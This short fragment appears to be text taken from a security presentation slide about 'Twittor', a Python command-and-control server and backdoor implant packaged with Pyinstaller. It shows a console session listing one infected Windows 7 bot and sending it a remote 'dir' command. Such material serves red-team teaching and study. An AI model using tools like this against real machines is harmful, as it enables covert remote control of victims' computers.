 A: Twittor
Python file used as C2 Server
Python file used as backdoor
:/opt/twittor# python twittor.py
[+] Sending command to retrieve alive bots
[+] Sleeping 10 secs to wait for bots
[-] No bots alive
$ refresh
[+] Sending command to retrieve alive bots
[+] Sleeping 10 secs to wait for bots
08:00:27:F2:08:C2: Windows-7-6.1.7601-SP1
$ !cmd 08:00:27:F2:08:C2 dir
EXE - Pyinstaller
implant
@raffertylaura | @haydnjohnson